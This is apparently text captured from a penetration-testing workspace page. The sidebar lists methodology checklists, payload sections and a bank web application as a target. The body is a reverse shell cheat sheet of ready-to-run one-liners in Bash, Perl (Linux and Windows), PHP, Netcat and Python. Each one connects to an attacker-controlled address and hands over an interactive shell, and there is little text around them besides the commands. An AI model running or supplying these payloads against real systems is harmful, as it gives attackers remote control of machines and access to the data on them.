 Swiftness
Targets
Search Targets Here
C6 Bank - Web Application
Libraries
Infrastructure Pentesting
Android App Pentesting
iOS App Pentesting
Web Application Pentesting
Wireless Pentesting
OWASP Testing Checklist
Templates
Payloads
swiftness
Search
New +
Wordpress Payloads
Laravel Payloads
Bypass technices
Reverse Shell Cheat Sheet
Spawning a TTY Shell
AngularJS
Reverse Shell Cheat Sheet
Bash
bash -i >& /dev/tcp/10.0.0.1/8080 0>&1
Perl Linux
perl -e 'use Socket;$i="ATTACKING-
IP";$p=80;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,s
ockaddr_in($p,inet_aton($i))))
{open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -
i");};'
Perl Windows
perl -MIO -e '$c=new IO::Socket::INET(PeerAddr,"ATTACKING-IP:80");STDIN-
>fdopen($c,r);$~->fdopen($c,w);system$_ while<>;'
PHP
php -r '$sock=fsockopen("ATTACKING-IP",80);exec("/bin/sh -i <&3 >&3 2>&3");'
Netcat
nc -e /bin/sh ATTACKING-IP 80
Python
python -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.co
nnect(("ATTACKING-IP",80));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'